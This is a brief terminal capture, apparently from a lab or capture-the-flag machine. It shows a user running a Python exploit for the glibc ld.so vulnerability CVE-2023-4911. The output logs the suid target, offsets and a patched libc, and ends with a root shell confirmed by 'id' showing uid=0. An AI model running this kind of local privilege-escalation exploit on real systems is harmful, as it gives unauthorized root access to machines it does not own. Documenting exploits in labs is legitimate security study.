 greg@intentions:/tmp$ python3 exploit.py
$$$ glibc ld.so (CVE-2023-4911) exploit $$$
-- by blasty <peter@haxx.in> --
[i] libc = /lib/x86_64-linux-gnu/libc.so.6
[i] suid target = /usr/bin/su, suid_args = ['--help']
[i] ld.so = /lib64/ld-linux-x86-64.so.2
[i] ld.so build id = 61ef896a699bb1c2e4e231642b2e1688b2f1a61e
[i] __libc_start_main = 0x29dc0
[i] using hax path b'"' at offset -20
[i] wrote patched libc.so.6
[i] using stack addr 0x7ffe1010100c
..........................................................................# ** ohh... looks like we got a shell
? **
id
uid=0(root) gid=1001(greg) groups=1001(greg),1003(scanner)
#